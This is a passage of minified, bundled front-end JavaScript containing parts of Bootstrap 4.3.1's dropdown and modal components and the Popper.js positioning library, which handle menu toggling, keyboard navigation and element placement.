t=this;(0,l.default)(this._element).on(m.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})}},{key:"_getConfig",value:function(e){return e=i({},this.constructor.Default,(0,l.default)(this._element).data(),e),r.default.typeCheckConfig(d,e,this.constructor.DefaultType),e}},{key:"_getMenuElement",value:function(){var e;return this._menu||(e=j._getParentFromElement(this._element))&&(this._menu=e.querySelector($)),this._menu}},{key:"_getPlacement",value:function(){var e=(0,l.default)(this._element.parentNode),t=I;return e.hasClass(b)?(t=T,(0,l.default)(this._menu).hasClass(w)&&(t=D)):e.hasClass(y)?t=P:e.hasClass(_)?t=A:(0,l.default)(this._menu).hasClass(w)&&(t=E),t}},{key:"_detectNavbar",value:function(){return 0<(0,l.default)(this._element).closest(".navbar").length}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e}},{key:"_getPopperConfig",value:function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(u),t="object"===(void 0===i?"undefined":n(i))?i:null;if(e||(e=new j(this,t),(0,l.default)(this).data(u,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"_clearMenus",value:function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(C)),i=0,n=t.length;i<n;i++){var s,o=j._getParentFromElement(t[i]),a=(0,l.default)(t[i]).data(u),r={relatedTarget:t[i]};e&&"click"===e.type&&(r.clickEvent=e),a&&(a=a._menu,!(0,l.default)(o).hasClass(v)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&l.default.contains(o,e.target)||(s=l.default.Event(m.HIDE,r),(0,l.default)(o).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),t[i].setAttribute("aria-expanded","false"),(0,l.default)(a).removeClass(v),(0,l.default)(o).removeClass(v).trigger(l.default.Event(m.HIDDEN,r))))}}},{key:"_getParentFromElement",value:function(e){var t=void 0,i=r.default.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode}},{key:"_dataApiKeydownHandler",value:function(e){var t,i,n;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||(0,l.default)(e.target).closest($).length):!f.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||(0,l.default)(this).hasClass(g)||(t=j._getParentFromElement(this),(0,l.default)(t).hasClass(v)&&27!==e.which&&32!==e.which?0!==(i=[].slice.call(t.querySelectorAll(S))).length&&(n=i.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<i.length-1&&n++,i[n=n<0?0:n].focus()):(27===e.which&&(i=t.querySelector(C),(0,l.default)(i).trigger("focus")),(0,l.default)(this).trigger("click")))}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return L}}]),j);function j(e,t){if(!(this instanceof j))throw new TypeError("Cannot call a class as a function");this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}(0,l.default)(document).on(m.KEYDOWN_DATA_API,C,M._dataApiKeydownHandler).on(m.KEYDOWN_DATA_API,$,M._dataApiKeydownHandler).on(m.CLICK_DATA_API+" "+m.KEYUP_DATA_API,M._clearMenus).on(m.CLICK_DATA_API,C,function(e){e.preventDefault(),e.stopPropagation(),M._jQueryInterface.call((0,l.default)(this),"toggle")}).on(m.CLICK_DATA_API,t,function(e){e.stopPropagation()}),l.default.fn[d]=M._jQueryInterface,l.default.fn[d].Constructor=M,l.default.fn[d].noConflict=function(){return l.default.fn[d]=p,M._jQueryInterface},e.default=M},function(i,n,s){var o;!function(Z){var e,t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e=function(){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,N=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var L=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},N))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function u(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=u(e),i=t.overflow,n=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(i+t+n)?e:d(l(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var t=i&&!(!window.MSInputMethodContext||!document.documentMode),H=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?t:10!==e&&t||H}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===u(i,"position")?p(i):i:(e?e.ownerDocument:document).documentElement}function o(e){return null!==e.parentNode?o(e.parentNode):e}function f(e,t){var i,n,s;return e&&e.nodeType&&t&&t.nodeType?(n=(s=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,s=s?t:e,(i=document.createRange()).setStart(n,0),i.setEnd(s,0),e!==(i=i.commonAncestorContainer)&&t!==i||n.contains(s)?"BODY"===(s=(n=i).nodeName)||"HTML"!==s&&p(n.firstElementChild)!==n?p(i):i:(s=o(e)).host?f(s.host,t):f(e,o(t).host)):document.documentElement}function m(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",i=e.nodeName;return("BODY"===i||"HTML"===i?(i=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||i):e)[t]}function s(e,t){var t="x"===t?"Left":"Top",i="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+i+"Width"])}function n(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,i=h(10)&&getComputedStyle(e);return{height:n("Height",t,e,i),width:n("Width",t,e,i)}}var e=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e};function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function y(e){return b({},e,{right:e.left+e.width,bottom:e.top+e.height})}function _(e){var t={};try{h(10)?(t=e.getBoundingClientRect(),i=m(e,"top"),n=m(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n="HTML"===e.nodeName?g(e.ownerDocument):{},t=n.width||e.clientWidth||i.width,n=n.height||e.clientHeight||i.height,t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=s(e=u(e),"x"),n-=s(e,"y"),i.width-=t,i.height-=n),y(i)}function w(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=h(10),s="HTML"===t.nodeName,o=_(e),a=_(t),e=d(e),r=u(t),l=parseFloat(r.borderTopWidth),c=parseFloat(r.borderLeftWidth),a=(i&&s&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0)),y({top:o.top-a.top-l,left:o.left-a.left-c,width:o.width,height:o.height}));return a.marginTop=0,a.marginLeft=0,!n&&s&&(o=parseFloat(r.marginTop),s=parseFloat(r.marginLeft),a.top-=l-o,a.bottom-=l-o,a.left-=c-s,a.right-=c-s,a.marginTop=o,a.marginLeft=s),a=(n&&!i?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=m(t,"top"),t=m(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(a,t):a}function k(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===u(t,"transform");)t=t.parentElement;return t||document.documentElement}function C(e,t,i,n,s){var o,s=4<arguments.length&&void 0!==s&&s,a={top:0,left:0},r=s?k(e):f(e,c(t)),r=("viewport"===n?a=function(e,t){var t=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,e=w(e,i),n=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:m(i),t=t?0:m(i,"left");return y({top:o-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:s})}(r,s):(o=void 0,"scrollParent"===n?"BODY"===(o=d(l(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===n?e.ownerDocument.documentElement:n,t=w(o,r,s),"HTML"!==o.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===u(t,"position")||!!(i=l(t))&&e(i))}(r)?a=t:(s=(n=g(e.ownerDocument)).height,o=n.width,a.top+=t.top-t.marginTop,a.bottom=s+t.top,a.left+=t.left-t.marginLeft,a.right=o+t.left)),"number"==typeof(i=i||0));return a.left+=r?i:i.left||0,a.top+=r?i:i.top||0,a.right-=r?i:i.right||0,a.bottom-=r?i:i.bottom||0,a}function $(e,t,i,n,s,o){var a,o=5<arguments.length&&void 0!==o?o:0;return-1===e.indexOf("auto")?e:(n=C(i,n,o,s),a={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(0<(s=(o=Object.keys(a).map(function(e){return b({key:e},a[e],{area:(e=a[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=i.clientWidth&&e>=i.clientHeight})).length?s:o)[0].key+((t=e.split("-")[1])?"-"+t:""))}function x(e,t,i,n){n=3<arguments.length&&void 0!==n?n:null;return w(i,n?k(t):f(t,c(i)),n)}function S(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function T(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,i){i=i.split("-")[0];var e=S(e),n={width:e.width,height:e.height},s=-1!==["right","left"].indexOf(i),o=s?"top":"left",a=s?"left":"top",r=s?"height":"width",s=s?"width":"height";return n[o]=t[o]+t[r]/2-e[r]/2,n[a]=i===a?t[a]-e[s]:t[T(a)],n}function I(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function E(e,i,t){var n,s;return(void 0===t?e:e.slice(0,(e=e,n="name",s=t,Array.prototype.findIndex?e.findIndex(function(e){return e[n]===s}):(t=I(e,function(e){return e[n]===s}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&a(t)&&(i.offsets.popper=y(i.offsets.popper),i.offsets.reference=y(i.offsets.reference),i=t(i,e))}),i}function z(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function P(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var s=t[n],s=s?""+s+i:e;if(void 0!==document.body.style[s])return s}return null}function F(e){e=e.ownerDocument;return e?e.defaultView:window}function W(e,t,i,n){i.updateBound=n,F(e).addEventListener("resize",i.updateBound,{passive:!0});n=d(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,t=o?t.ownerDocument.defaultView:t;t.addEventListener(i,n,{passive:!0}),o||e(d(t.parentNode),i,n,s),s.push(t)}(n,"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,F(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function A(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function O(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&A(n[e])&&(t="px"),i.style[e]=n[e]+t})}function B(e,t){function i(e){return e}var n=e.offsets,s=n.popper,n=n.reference,o=Math.round,a=Math.floor,n=o(n.width),r=o(s.width),l=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),l=t?l||e||n%2==r%2?o:a:i,a=t?o:i;return{left:l(n%2==1&&r%2==1&&!e&&t?s.left-1:s.left),top:a(s.top),bottom:a(s.bottom),right:l(s.right)}}var q=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n,s=I(e,function(e){return e.name===t}),e=!!s&&e.some(function(e){return e.name===i&&e.enabled&&e.order<s.order});return e||(n="`"+t+"`",console.warn("`"+i+"`"+" modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),e}var V=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],M=V.slice(3);function Y(e,t){t=1<arguments.length&&void 0!==t&&t,e=M.indexOf(e),e=M.slice(e+1).concat(M.slice(0,e));return t?e.reverse():e}var K="flip",X="clockwise",G="counterclockwise";function Q(e,r,l,t){var s=[0,0],n=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(I(t,function(e){return-1!==e.search(/,|\s/)})),i=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[t.slice(0,e).concat([t[e].split(i)[0]]),[t[e].split(i)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var a=(1===t?!n:n)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return t=a,i=r,n=l,s=+(o=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],o=o[2],s?0===o.indexOf("%")?y("%p"===o?i:n)[t]/100*s:"vh"===o||"vw"===o?("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s:s:e;var t,i,n,s,o})}).forEach(function(i,n){i.forEach(function(e,t){A(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n,s=e.placement,o=s.split("-")[0];return(s=s.split("-")[1])&&(t=(i=e.offsets).reference,i=i.popper,n=(o=-1!==["bottom","top"].indexOf(o))?"width":"height",o={start:v({},o=o?"left":"top",t[o]),end:v({},o,t[o]+t[n]-i[n])},e.offsets.popper=b({},i,o[s])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var t=t.offset,i=e.placement,n=(s=e.offsets).popper,s=s.reference,i=i.split("-")[0],o=void 0,o=A(+t)?[+t,0]:Q(t,n,s,i);return"left"===i?(n.top+=o[0],n.left-=o[1]):"right"===i?(n.top+=o[0],n.left+=o[1]):"top"===i?(n.left+=o[0],n.top-=o[1]):"bottom"===i&&(n.left+=o[0],n.top+=o[1]),e.popper=n,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||p(e.instance.popper),i=(e.instance.reference===t&&(t=p(t)),P("transform")),s=e.instance.popper.style,o=s.top,a=s.left,r=s[i],l=(s.top="",s.left="",s[i]="",C(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed)),t=(s.top=o,s.left=a,s[i]=r,n.boundaries=l,n.priority),c=e.offsets.popper,d={primary:function(e){var t=c[e];return c[e]<l[e]&&!n.escapeWithReference&&(t=Math.max(c[e],l[e])),v({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=c[t];return c[e]>l[e]&&!n.escapeWithReference&&(i=Math.min(c[t],l[e]-("right"===e?c.width:c.height))),v({},t,i)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=b({},c,d[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(i=e.offsets).popper,i=i.reference,n=e.placement.split("-")[0],s=Math.floor,o=(n=-1!==["top","bottom"].indexOf(n))?"right":"bottom",a=n?"left":"top",n=n?"width":"height";return t[o]<s(i[a])&&(e.offsets.popper[a]=s(i[a])-t[n]),t[a]>s(i[o])&&(e.offsets.popper[a]=s(i[o])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],n=e.offsets,s=n.popper,n=n.reference,i=-1!==["left","right"].indexOf(i),o=i?"height":"width",a=i?"Top":"Left",r=a.toLowerCase(),l=i?"left":"top",i=i?"bottom":"right",c=S(t)[o],i=(n[i]-c<s[r]&&(e.offsets.popper[r]-=s[r]-(n[i]-c)),n[r]+c>s[i]&&(e.offsets.popper[r]+=n[r]+c-s[i]),e.offsets.popper=y(e.offsets.popper),n[r]+n[o]/2-c/2),n=u(e.instance.popper),d=parseFloat(n["margin"+a]),n=parseFloat(n["border"+a+"Width"]),a=i-e.offsets.popper[r]-d-n,a=Math.max(Math.min(s[o]-c,a),0);e.arrowElement=t,e.offsets.arrow=(v(i={},r,Math.round(a)),v(i,l,""),i)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(c,d){if(!(z(c.instance.modifiers,"inner")||c.flipped&&c.placement===c.originalPlacement)){var u=C(c.instance.popper,c.instance.reference,d.padding,d.boundariesElement,c.positionFixed),h=c.placement.split("-")[0],p=T(h),f=c.placement.split("-")[1]||"",m=[];switch(d.behavior){case K:m=[h,p];break;case X:m=Y(h);break;case G:m=Y(h,!0);break;default:m=d.behavior}m.forEach(function(e,t){if(h!==e||m.length===t+1)return c;h=c.placement.split("-")[0],p=T(h);var e=c.offsets.popper,i=c.offsets.reference,n=Math.floor,i="left"===h&&n(e.right)>n(i.left)||"right"===h&&n(e.left)<n(i.right)||"top"===h&&n(e.bottom)>n(i.top)||"bottom"===h&&n(e.top)<n(i.bottom),s=n(e.left)<n(u.left),o=n(e.right)>n(u.right),a=n(e.top)<n(u.top),e=n(e.bottom)>n(u.bottom),n="left"===h&&s||"right"===h&&o||"top"===h&&a||"bottom"===h&&e,r=-1!==["top","bottom"].indexOf(h),l=!!d.flipVariations&&(r&&"start"===f&&s||r&&"end"===f&&o||!r&&"start"===f&&a||!r&&"end"===f&&e),o=!!d.flipVariationsByContent&&(r&&"start"===f&&o||r&&"end"===f&&s||!r&&"start"===f&&e||!r&&"end"===f&&a),s=l||o;(i||n||s)&&(c.flipped=!0,(i||n)&&(h=m[t+1]),s&&(f="end"===(e=f)?"start":"start"===e?"end":e),c.placement=h+(f?"-"+f:""),c.offsets.popper=b({},c.offsets.popper,D(c.instance.popper,c.offsets.reference,c.placement)),c=E(c.instance.modifiers,c,"flip"))})}return c},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(s=e.offsets).popper,s=s.reference,o=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(a?n[o?"width":"height"]:0),e.placement=T(t),e.offsets.popper=y(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(U(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,i=I(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,s=e.offsets.popper,o=(void 0!==(o=I(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==o?o:t.gpuAcceleration),a=_(t=p(e.instance.popper)),s={position:s.position},r=B(e,window.devicePixelRatio<2||!q),i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",l=P("transform"),c=void 0,d=void 0,d="bottom"==i?"HTML"===t.nodeName?-t.clientHeight+r.bottom:-a.height+r.bottom:r.top,c="right"==n?"HTML"===t.nodeName?-t.clientWidth+r.right:-a.width+r.right:r.left,a=(o&&l?(s[l]="translate3d("+c+"px, "+d+"px, 0)",s[i]=0,s[n]=0,s.willChange="transform"):(t="right"==n?-1:1,s[i]=d*("bottom"==i?-1:1),s[n]=c*t,s.willChange=i+", "+n),{"x-placement":e.placement});return e.attributes=b({},a,e.attributes),e.styles=b({},s,e.styles),e.arrowStyles=b({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return O(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&O(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,s){return s=x(s,t,e,i.positionFixed),s=$(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",s),O(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},e=(e(j,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=x(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=$(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=E(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=W(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),j);function j(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},s=this,o=j;if(!(s instanceof o))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=L(this.update.bind(this)),this.options=b({},j.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(b({},j.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=b({},j.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return b({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return e.Utils=("undefined"!=typeof window?window:Z).PopperUtils,e.placements=V,e.Defaults=J,e},"object"===t(n)&&void 0!==i?i.exports=e():void 0!==(o="function"==typeof(o=e)?o.call(n,s,n,i):o)&&(i.exports=o)}.call(n,function(){return this}())},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(108)),l=c(i(150));function c(e){return e&&e.__esModule?e:{default:e}}var d="modal",u="bs.modal",h="."+u,p=r.default.fn[d],f={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,FOCUSIN:"focusin"+h,RESIZE:"resize"+h,CLICK_DISMISS:"click.dismiss"+h,KEYDOWN_DISMISS:"keydown.dismiss"+h,MOUSEUP_DISMISS:"mouseup.dismiss"+h,MOUSEDOWN_DISMISS:"mousedown.dismiss"+h,CLICK_DATA_API:"click"+h+".data-api"},v="modal-dialog-scrollable",b="modal-scrollbar-measure",y="modal-backdrop",_="modal-open",w="fade",k="show",C=".modal-dialog",$=".modal-body",i='[data-toggle="modal"]',x='[data-dismiss="modal"]',S=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",T=".sticky-top",D=(n(I,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t,i=this;this._isShown||this._isTransitioning||((0,r.default)(this._element).hasClass(w)&&(this._isTransitioning=!0),t=r.default.Event(g.SHOW,{relatedTarget:e}),(0,r.default)(this._element).trigger(t),this._isShown)||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(this._element).on(g.CLICK_DISMISS,x,function(e){return i.hide(e)}),(0,r.default)(this._dialog).on(g.MOUSEDOWN_DISMISS,function(){(0,r.default)(i._element).one(g.MOUSEUP_DISMISS,function(e){(0,r.default)(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))}},{key:"hide",value:function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=r.default.Event(g.HIDE),(0,r.default)(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&((e=(this._isShown=!1,r.default)(this._element).hasClass(w))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(document).off(g.FOCUSIN),(0,r.default)(this._element).removeClass(k),(0,r.default)(this._element).off(g.CLICK_DISMISS),(0,r.default)(this._dialog).off(g.MOUSEDOWN_DISMISS),e?(e=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(e){return 